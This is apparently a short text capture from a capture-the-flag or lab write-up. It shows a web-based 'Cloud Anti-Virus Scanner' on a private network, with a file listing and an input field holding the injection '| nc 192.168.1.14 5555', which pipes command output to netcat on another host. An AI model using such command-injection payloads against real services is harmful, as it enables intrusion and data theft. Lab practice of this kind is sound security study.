 192.168.1.13:8080/scan
192.168.1.13:8080/scan
Cloud Anti-Virus Scanner!
Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21  2018 bash
-rwxr-xr-x 1 scanner scanner   34888 Oct 21  2018 bzip2
-rwxr-xr-x 1 scanner scanner   35064 Oct 21  2018 cat
-rw-rw-r-- 1 scanner scanner      68 Oct 21  2018 eicar
-rw-rw-r-- 1 scanner scanner       5 Oct 21  2018 hello
-rwxr-xr-x 1 scanner scanner   35312 Oct 21  2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21  2018 python
| nc 192.168.1.14 5555 Scan!